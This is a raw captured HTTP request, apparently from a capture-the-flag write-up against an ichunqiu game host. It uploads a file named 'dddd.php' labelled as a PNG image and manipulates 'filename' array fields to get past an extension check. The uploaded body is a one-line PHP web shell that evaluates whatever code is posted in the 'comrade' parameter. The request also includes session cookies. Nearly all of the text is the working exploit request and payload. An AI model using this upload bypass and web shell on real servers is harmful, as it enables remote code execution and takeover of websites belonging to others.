 Accept-Encoding: gzip, deflate
Referer: http://1cbd3e80b743415abc0f92bb34bc9b7125c1f5be136f45e0.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------1955150224567
Content-Length: 526
Cookie: UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218; pgv_pvi=932167680; Hm_lvt_2d0601bd28de7d49818249cf35d95943
browse=CFlZTxUYU0NYV1BCVQJTRFBZSkdeQFFYWVtFRF5RW0RTU1BPXkBLThQ; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s213007
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535017335; ci_session=aabd9f1c6654e54dcbb6b505f3e70e25ebde2515
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1955150224567
Content-Disposition: form-data; name="filename[1]"
php
-----------------------------1955150224567
Content-Disposition: form-data; name="filename[2]"
jpg
-----------------------------1955150224567
Content-Disposition: form-data; name="file"; filename="dddd.php"
Content-Type: image/png
<?php @eval($_POST['comrade']); ?>
-----------------------------1955150224567
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1955150224567--